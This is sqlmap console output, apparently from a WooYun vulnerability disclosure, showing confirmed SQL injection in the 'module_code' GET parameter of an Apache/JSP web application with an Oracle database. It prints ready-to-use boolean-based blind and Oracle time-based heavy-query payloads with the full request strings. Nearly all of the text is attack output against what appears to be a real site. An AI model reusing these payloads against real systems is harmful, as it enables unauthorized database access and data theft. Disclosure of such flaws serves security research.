 GET parameter 'module_code' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 86 HTTP(s) requ
ests:
---
Parameter: module_code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=10475&fmodule_code=5700&fname=%B5%DA%B6%FE%BD%EC%C7%E5%BB%AA%B4
%F3%D1%A7%D3%C5%D0%E3%BD%CC%B2%C4%C6%C0%D1%A1%A3%A81992%C4%EA%A3%A9&module_code=
5705 AND 8116=8116

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: fid=10475&fmodule_code=5700&fname=%B5%DA%B6%FE%BD%EC%C7%E5%BB%AA%B4
%F3%D1%A7%D3%C5%D0%E3%BD%CC%B2%C4%C6%C0%D1%A1%A3%A81992%C4%EA%A3%A9&module_code=
5705 AND 7038=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_U
SERS T4,ALL_USERS T5)
---
[23:59:14] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
www.wooyun.org